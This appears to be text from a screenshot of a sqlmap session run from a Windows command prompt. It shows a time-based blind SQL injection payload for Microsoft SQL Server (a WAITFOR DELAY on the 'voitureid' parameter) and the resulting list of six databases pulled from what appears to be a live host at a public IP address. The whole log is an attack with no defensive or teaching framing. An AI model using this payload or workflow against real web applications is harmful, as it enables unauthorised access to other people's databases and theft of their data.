 C:\windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: voitureid=696360 WAITFOR DELAY '0:0:5'--&type=chgMotorMan
---
[20:18:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[20:18:40] [INFO] fetching database names
[20:18:40] [INFO] the SQL query used returns 6 entries
[20:18:40] [INFO] retrieved: HYHR
[20:18:40] [INFO] retrieved: master
[20:18:40] [INFO] retrieved: model
[20:18:41] [INFO] retrieved: msdb
[20:18:41] [INFO] retrieved: oa
[20:18:41] [INFO] retrieved: tempdb
available databases [6]:
[*] HYHR
[*] master
[*] model
[*] msdb
[*] oa
[*] tempdb
[20:18:41] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\125.95.19.222'
[*] shutting down at 20:18:41
C:\Users\Lenovo\Desktop\sqlmap>